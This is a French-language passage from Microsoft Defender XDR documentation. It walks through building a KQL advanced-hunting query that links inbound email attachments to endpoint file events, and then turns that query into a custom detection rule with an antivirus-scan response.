

Maintenant que vous avez vérifié que vous pouvez voir l’e-mail, ajoutez un filtre pour les pièces jointes. Concentrez-vous sur tous les e-mails contenant des pièces jointes dans l’environnement. Pour cette simulation, concentrez-vous sur les e-mails entrants, et non sur ceux qui sont envoyés à partir de votre environnement. Supprimez tous les filtres que vous avez ajoutés pour localiser votre message et ajoutez « | where AttachmentCount > 0 et EmailDirection == "Inbound" »

La requête suivante affiche le résultat avec une liste plus courte que votre requête initiale pour tous les événements de messagerie :

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound"Ensuite, incluez les informations sur la pièce jointe (par exemple : nom de fichier, hachages) dans votre jeu de résultats. Pour ce faire, joignez la table EmailAttachmentInfo . Les champs courants à utiliser pour la jointure, dans ce cas, sont NetworkMessageId et RecipientObjectId.

La requête suivante inclut également une ligne supplémentaire « | project-rename EmailTimestamp=Timestamp" qui vous aidera à identifier l’horodatage associé à l’e-mail par rapport aux horodatages liés aux actions de fichier que vous ajouterez à l’étape suivante.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectIdEnsuite, utilisez la valeur SHA256 de la table EmailAttachmentInfo pour rechercher DeviceFileEvents (actions de fichier qui se sont produites sur le point de terminaison) pour ce hachage. Le champ commun ici sera le hachage SHA256 pour la pièce jointe.

Le tableau obtenu inclut désormais les détails du point de terminaison (Microsoft Defender pour point de terminaison), tels que le nom de l’appareil, l’action qui a été effectuée (dans ce cas, filtrée pour inclure uniquement les événements FileCreated) et l’emplacement où le fichier a été stocké. Le nom du compte associé au processus sera également inclus.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated"Vous avez maintenant créé une requête qui identifie tous les e-mails entrants où l’utilisateur a ouvert ou enregistré la pièce jointe. Vous pouvez également affiner cette requête pour filtrer les domaines de l’expéditeur, les tailles de fichiers, les types de fichiers, etc.

Les fonctions sont un type spécial de jointure, qui vous permet d’extraire plus de données TI sur un fichier, comme sa prévalence, les informations sur le signataire et l’émetteur, etc. Pour obtenir plus d’informations sur le fichier, utilisez l’enrichissement de la fonction FileProfile() :

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated" | distinct SHA1 | invoke FileProfile()

Créer une détection

Une fois que vous avez créé une requête qui identifie les informations dont vous souhaitez recevoir une alerte si elles se produisent à l’avenir, vous pouvez créer une détection personnalisée à partir de la requête.



Les détections personnalisées exécutent la requête en fonction de la fréquence que vous définissez, et les résultats des requêtes créent des alertes de sécurité, en fonction des ressources impactées que vous choisissez. Ces alertes sont corrélées aux incidents et peuvent être triées comme toute autre alerte de sécurité générée par l’un des produits.

Dans la page de requête, supprimez les lignes 7 et 8 qui ont été ajoutées à l’étape 7 des instructions de chasse Go, puis cliquez sur Créer une règle de détection.

Remarque

Si vous cliquez sur Créer une règle de détection et que vous avez des erreurs de syntaxe dans votre requête, votre règle de détection n’est pas enregistrée. Double-case activée votre requête pour vous assurer qu’il n’y a pas d’erreurs.



Renseignez les champs obligatoires avec les informations qui permettront à l’équipe de sécurité de comprendre l’alerte, pourquoi elle a été générée et quelles actions vous attendez à ce qu’elle prenne.

Veillez à renseigner les champs avec clarté pour permettre à l’utilisateur suivant de prendre une décision éclairée concernant cette alerte de règle de détection



Sélectionnez les entités impactées dans cette alerte. Dans ce cas, sélectionnez Appareil et boîte aux lettres.



Déterminez les actions à effectuer si l’alerte est déclenchée. Dans ce cas, exécutez une analyse antivirus, bien que d’autres actions puissent être effectuées.



Sélectionnez l’étendue de la règle d’alerte. Étant donné que cette requête implique des appareils, les groupes d’appareils sont pertinents dans cette détection personnalisée en fonction de Microsoft Defender pour point de terminaison contexte. Lors de la création d’une détection personnalisée qui n’inclut pas les appareils en tant qu’entités affectées, l’étendue ne s’applique pas.

Pour ce pilote, vous souhaiterez peut-être limiter cette règle à un sous-ensemble d’appareils de test dans votre environnement de production.



Sélectionnez Créer. Ensuite, sélectionnez Règles de détection personnalisées dans le panneau de navigation.

À partir de cette page, vous pouvez sélectionner la règle de détection, ce qui ouvre une page de détails.

Formation d’expert sur la chasse avancée

Le suivi de l’adversaire est une série de diffusions web destinées aux nouveaux analystes de sécurité et aux chasseurs de menaces chevronnés. Il vous guide à travers les bases de la chasse avancée jusqu’à la création de vos propres requêtes sophistiquées.

Pour commencer, consultez Obtenir une formation d’expert sur la chasse avancée .

Étape suivante

Incorporez les informations de La recherche et répondez avec Microsoft Defender XDR dans vos processus SecOps.